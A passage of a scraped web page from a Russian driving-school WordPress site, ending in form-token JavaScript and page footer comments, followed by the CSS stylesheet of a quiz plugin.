if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.446 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 15:12:42 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/css
request_url: https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1
body_size: 1064
content:
/*  === Вывод теста === */

.testme_area {
}

/*  Форма теста */
form.testme_form {
	text-align:left;
}

/* Заголовок теста */
.testme_title h3 {}

/* Описание теста */
.testme_description {}

/* Блок с вопросом и ответами к нему */
.testme_question {}

/* Текст вопроса */
.testme_question_text {
	margin-top:20px;
    font-weight: bold;
}

/* Блок с ответом */
.testme_answer_block {
    margin-bottom:7px;
        //background: url(images/right.png) no-repeat right;
        //background-color: yellow;    
}


/* Радио-кнопка для выбора ответа */
.testme_answer {
	padding-left:20px;
        padding-right: 20px;
}

/* Текст ответа */
.testme_question label {
    margin-left: 10px;
}

/* Параметры кнопки */
.testme_button {
    margin-top: 20px;
    padding: 3px 15px 3px 15px;
}

/*  === Результаты === */

/* Оболочка, в которую записывается результат */
#testme_result {
	border: 2px solid #CCC;
}

/* Весь блок с результатами */
.testme_result_block {
	margin: 10px;
}

/* Надпись перед показом результатов */
.testme_before_results {
    color: #006666;
}

/* Заголовок результата */
.testme_result_title {}

/* Описание результата */
.testme_result_text {}

/* Картинка */
.testme_image {}

/* Стили для блоков с кодами для тестов и форумов */
.testme_code {
    clear:both;
}

.testme_code textarea {
    height: 100px;
    width: 99%;
}


/*  === Ошибки === */

/* Ошибка, если отвечены не все вопросы */
.testme_error {
    border:1px solid red;
    padding: 10px;
}

/*  === Ссылка === */

/* ссылка на сайт */
.testme_backlink {
    padding-right:30px;
    padding: 15px 0 0 0;
    font-size: 80%;
    text-align:right;
}

/* ***** Для версии 1.2 *****/

/* Результат теста в баллах */
.testme_your_score {
    margin-top:10px;
    font-weight: bold;
}

/* Для незарегистрированных */
.testme_not_logged {
    margin-top:15px;
    padding: 10px;
    border:1px dashed #CCCCCC;;
    font-weight: bold;
    color: #666600;
}

/* Список вопросов, когда нет права проходить тест */
.testme_asnwer_list {

}

.testme_asnwer_list li {
    list-style-position: inside;
    list-style-type:circle;
}

/*  Ширина картинки не превышает ширину колонки */	

.testme_result_block .testme_result_image  {
    max-width: 100%;
}